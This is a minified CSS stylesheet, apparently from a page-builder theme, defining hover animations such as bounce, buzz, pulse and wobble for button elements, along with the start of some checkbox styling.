[data-op-effect-style-hover=bounceIn]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=bounceIn]:hover{-webkit-animation:none;animation:none;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:scale(1.2);transform:scale(1.2);-webkit-transition-timing-function:cubic-bezier(.47,2.02,.31,-.36);transition-timing-function:cubic-bezier(.47,2.02,.31,-.36)}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=bounceOut],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=bounceOut],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=bounceOut]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=bounceOut]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=bounceOut]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=bounceOut]:hover{-webkit-animation:none;animation:none;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:scale(.8);transform:scale(.8);-webkit-transition-timing-function:cubic-bezier(.47,2.02,.31,-.36);transition-timing-function:cubic-bezier(.47,2.02,.31,-.36)}@-webkit-keyframes op3-animation-buzz{50%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}100%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}@keyframes op3-animation-buzz{50%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}100%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=buzz]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=buzz]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=buzz]:hover{-webkit-animation-name:op3-animation-buzz;animation-name:op3-animation-buzz;-webkit-animation-duration:.15s;animation-duration:.15s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes op3-animation-buzz-out{10%,30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%,40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%,70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%,80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}@keyframes op3-animation-buzz-out{10%,30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%,40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%,70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%,80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=buzzOnce]:active,.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=buzzOnce]:focus,.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=buzzOnce]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=buzzOnce]:active,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=buzzOnce]:focus,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=buzzOnce]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=buzzOnce]:active,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=buzzOnce]:focus,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=buzzOnce]:hover{-webkit-animation-name:op3-animation-buzz-out;animation-name:op3-animation-buzz-out;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=float],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=float],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=float]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=float]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=float]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=float]:hover{-webkit-transform:translateY(-8px);transform:translateY(-8px);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=grow],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=grow],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=grow]{-webkit-transition-duration:.3s!important;transition-duration:.3s!important;-webkit-transition-property:-webkit-transform!important;transition-property:-webkit-transform!important;transition-property:transform!important;transition-property:transform,-webkit-transform!important}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=grow]:active,.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=grow]:focus,.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=grow]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=grow]:active,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=grow]:focus,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=grow]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=grow]:active,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=grow]:focus,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=grow]:hover{-webkit-animation:op3-animation-grow;animation:op3-animation-grow;-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}@-webkit-keyframes op3-animation-grow{100%{-webkit-transform:scale(1.1);transform:scale(1.1)}}@keyframes op3-animation-grow{100%{-webkit-transform:scale(1.1);transform:scale(1.1)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=growRotate],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=growRotate],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=growRotate]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=growRotate]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=growRotate]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=growRotate]:hover{-webkit-animation:none;animation:none;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:scale(1.1) rotate(4deg);transform:scale(1.1) rotate(4deg)}@-webkit-keyframes op3-animation-hang-sink{100%{-webkit-transform:translateY(8px);transform:translateY(8px)}}@keyframes op3-animation-hang-sink{100%{-webkit-transform:translateY(8px);transform:translateY(8px)}}@-webkit-keyframes op3-animation-hang{0%,100%{-webkit-transform:translateY(8px);transform:translateY(8px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}}@keyframes op3-animation-hang{0%,100%{-webkit-transform:translateY(8px);transform:translateY(8px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=hang],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=hang],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=hang]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=hang]:active,.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=hang]:focus,.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=hang]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=hang]:active,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=hang]:focus,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=hang]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=hang]:active,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=hang]:focus,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=hang]:hover{-webkit-animation-name:op3-animation-hang-sink,op3-animation-hang;animation-name:op3-animation-hang-sink,op3-animation-hang;-webkit-animation-duration:.3s,1.5s;animation-duration:.3s,1.5s;-webkit-animation-delay:0s,.3s;animation-delay:0s,.3s;-webkit-animation-timing-function:ease-out,ease-in-out;animation-timing-function:ease-out,ease-in-out;-webkit-animation-iteration-count:1,infinite;animation-iteration-count:1,infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal,alternate;animation-direction:normal,alternate}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=pop],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=pop],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=pop]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}@-webkit-keyframes op3-animation-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes op3-animation-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=pop]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=pop]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=pop]:hover{-webkit-animation-name:op3-animation-pop;animation-name:op3-animation-pop;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=pulse],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=pulse],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=pulse]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}@-webkit-keyframes op3-animation-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}@keyframes op3-animation-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=pulse]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=pulse]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=pulse]:hover{-webkit-animation-name:op3-animation-pulse;animation-name:op3-animation-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=pulseGrow],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=pulseGrow],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=pulseGrow]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}@-webkit-keyframes op3-animation-pulse-grow{to{-webkit-transform:scale(1.1);transform:scale(1.1)}}@keyframes op3-animation-pulse-grow{to{-webkit-transform:scale(1.1);transform:scale(1.1)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=pulseGrow]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=pulseGrow]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=pulseGrow]:hover{-webkit-animation-name:op3-animation-pulse-grow;animation-name:op3-animation-pulse-grow;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=pulseShrink],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=pulseShrink],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=pulseShrink]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}@-webkit-keyframes op3-animation-pulse-shrink{to{-webkit-transform:scale(.9);transform:scale(.9)}}@keyframes op3-animation-pulse-shrink{to{-webkit-transform:scale(.9);transform:scale(.9)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=pulseShrink]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=pulseShrink]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=pulseShrink]:hover{-webkit-animation-name:op3-animation-pulse-shrink;animation-name:op3-animation-pulse-shrink;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes op3-animation-push{50%{-webkit-transform:scale(.8);transform:scale(.8)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes op3-animation-push{50%{-webkit-transform:scale(.8);transform:scale(.8)}100%{-webkit-transform:scale(1);transform:scale(1)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=push]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=push]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=push]:hover{-webkit-animation-name:op3-animation-push;animation-name:op3-animation-push;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.op3-element[data-op3-element-type=button] .op3-animation-rotate,.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=rotate],.op3-element[data-op3-element-type=coursebutton] .op3-animation-rotate,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=rotate],.op3-element[data-op3-element-type=lessonbutton] .op3-animation-rotate,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=rotate]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=rotate]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=rotate]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=rotate]:hover{-webkit-animation:none;animation:none;-webkit-transform:rotate(4deg);transform:rotate(4deg);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=shrink],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=shrink],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=shrink]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=shrink]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=shrink]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=shrink]:hover{-webkit-animation:none;animation:none;-webkit-transform:scale(.9);transform:scale(.9);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=sink],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=sink],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=sink]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=sink]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=sink]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=sink]:hover{-webkit-animation:none;animation:none;-webkit-transform:translateY(8px);transform:translateY(8px);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=skew],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=skew],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=skew]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=skew]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=skew]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=skew]:hover{-webkit-animation:none;animation:none;-webkit-transform:skew(-10deg);transform:skew(-10deg)}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=skewRight],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=skewRight],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=skewRight]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform-origin:0 100%;transform-origin:0 100%}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=skewRight]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=skewRight]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=skewRight]:hover{-webkit-animation:none;animation:none;-webkit-transform:skew(-10deg);transform:skew(-10deg)}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=skewLeft],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=skewLeft],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=skewLeft]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform-origin:0 100%;transform-origin:0 100%}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=skewLeft]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=skewLeft]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=skewLeft]:hover{-webkit-animation:none;animation:none;-webkit-transform:skew(10deg);transform:skew(10deg)}@-webkit-keyframes op3-animation-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes op3-animation-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=wobbleVertical],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=wobbleVertical],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=wobbleVertical]{-webkit-transform-origin:0 100%;transform-origin:0 100%}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=wobbleVertical]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=wobbleVertical]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=wobbleVertical]:hover{-webkit-animation-name:op3-animation-wobble-vertical;animation-name:op3-animation-wobble-vertical;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes op3-animation-wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px)}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes op3-animation-wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px)}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=wobbleHorizontal],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=wobbleHorizontal],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=wobbleHorizontal]{-webkit-transform-origin:0 100%;transform-origin:0 100%}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=wobbleHorizontal]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=wobbleHorizontal]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=wobbleHorizontal]:hover{-webkit-animation-name:op3-animation-wobble-horizontal;animation-name:op3-animation-wobble-horizontal;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes op3-animation-wobble-top{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}@keyframes op3-animation-wobble-top{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=wobbleTop],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=wobbleTop],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=wobbleTop]{-webkit-transform-origin:0 100%;transform-origin:0 100%}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=wobbleTop]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=wobbleTop]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=wobbleTop]:hover{-webkit-animation-name:op3-animation-wobble-top;animation-name:op3-animation-wobble-top;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes op3-animation-wobble-bottom{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}@keyframes op3-animation-wobble-bottom{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=wobbleBottom],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=wobbleBottom],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=wobbleBottom]{-webkit-transform-origin:100% 0;transform-origin:100% 0}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=wobbleBottom]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=wobbleBottom]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=wobbleBottom]:hover{-webkit-animation-name:op3-animation-wobble-bottom;animation-name:op3-animation-wobble-bottom;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes op3-animation-wobble-skew{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}@keyframes op3-animation-wobble-skew{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=wobbleSkew]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=wobbleSkew]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=wobbleSkew]:hover{-webkit-animation-name:op3-animation-wobble-skew;animation-name:op3-animation-wobble-skew;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=push],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=push],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=push]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button]:not([data-op3-element-spec=postlistbutton])>.op3-link:hover,.op3-element[data-op3-element-type=coursebutton]>.op3-link:hover,.op3-element[data-op3-element-type=lessonbutton]>.op3-link:hover{-webkit-filter:brightness(1.05);filter:brightness(1.05);color:#fff}#op3-designer-element .op3-element[data-op3-element-type=button] .op3-link,#op3-designer-element .op3-element[data-op3-element-type=coursebutton] .op3-link,#op3-designer-element .op3-element[data-op3-element-type=lessonbutton] .op3-link{font-weight:inherit;font-style:inherit;text-decoration:none;text-transform:inherit;text-shadow:inherit;color:#fff}.op3-element[data-op3-element-type=checkbox]{width:100%;min-width:68px;margin:0;padding:0}.op3-element[data-op3-element-type=checkbox] label{display:block;margin:0;padding:0}.op3-element[data-op3-element-type=checkbox] input{position:absolute;display:inline-block;opacity:0;z-index:-1;pointer-events:none}.op3-element[data-op3-element-type=checkbox] [data-op3-background=unchecked]{display:block}.op3-element[data-op3-element-type=checkbox] [data-op3-background=checked],.op3-element[data-op3-element-type=checkbox] input:checked~[data-op3-border] 